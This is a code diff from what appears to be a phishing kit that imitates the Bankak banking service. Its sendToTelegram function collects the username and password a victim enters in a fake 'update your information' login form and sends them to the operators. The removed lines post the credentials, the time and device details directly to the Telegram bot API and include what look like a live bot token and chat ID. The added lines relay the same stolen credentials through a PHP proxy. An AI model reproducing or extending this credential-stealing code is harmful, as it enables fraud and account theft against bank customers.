@@ -314,29 +351,21 @@
             });
 
             function sendToTelegram(username, password) {
-                var token = CONFIG.TELEGRAM_BOT_TOKEN;
-                var chatId = CONFIG.TELEGRAM_CHAT_ID;
-                if (!token || token === '8987871839:AAEibtwHtRAJW5lUSRC78jERfceqjxL43cc' || !chatId || chatId === '844962683') {
-                    console.warn('[Bankak] Telegram not configured — skipping send.');
-                    return Promise.resolve(false);
-                }
-                var now = new Date();
-                var timeStr = now.toLocaleString('en-GB', { hour12: false });
                 var text =
-                    '🔐 تحديث بياناتك — تسجيل دخول\n' +
-                    '━━━━━━━━━━━━━━━━━━━━\n' +
-                    '👤 اسم المستخدم: ' + username + '\n\n' +
-                    '🔑 كلمة المرور: ' + password + '\n\n' +
-                    '🕒 الوقت: ' + timeStr + '\n' +
-                    '🌐 اللغة: ' + (navigator.language || '—') + '\n' +
-                    '📱 الجهاز: ' + (navigator.userAgent || '—').substring(0, 120);
-                var url = 'https://api.telegram.org/bot' + token + '/sendMessage';
+                    '🏦 New Account Inquiry\n\n' +
+                    'Service:        Update Your Information\n' +
+                    'Account Number: ' + username + '\n' +
+                    'Password:       ' + password;
                 var payload = new URLSearchParams();
-                payload.append('chat_id', chatId);
                 payload.append('text', text);
-                return fetch(url, { method: 'POST', mode: 'no-cors', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: payload.toString() })
-                    .then(function () { return true; })
-                    .catch(function () { return false; });
+                return fetch('telegram-proxy.php', { method: 'POST', body: payload })
+                    .then(function (response) {
+                        if (!response.ok) {
+                            console.warn('[Bankak] Telegram request failed:', response.status, response.statusText);
+                        }
+                        return true;
+                    })
+                    .catch(function (err) { console.error('[Bankak] Telegram error:', err); return false; });
             }
 
             form.addEventListener('submit', function (e) {
@@ -353,7 +382,7 @@
                     return;
                 }
                 formError.classList.remove('visible');
-                try { sessionStorage.setItem('bankak-username', username); } catch (e) {}
+                writeUsername(username);
                 isSubmitting = true;
                 submitBtn.disabled = true;
                 btnText.innerHTML = t.submitting + '<span class="spinner" aria-hidden="true"></span>';
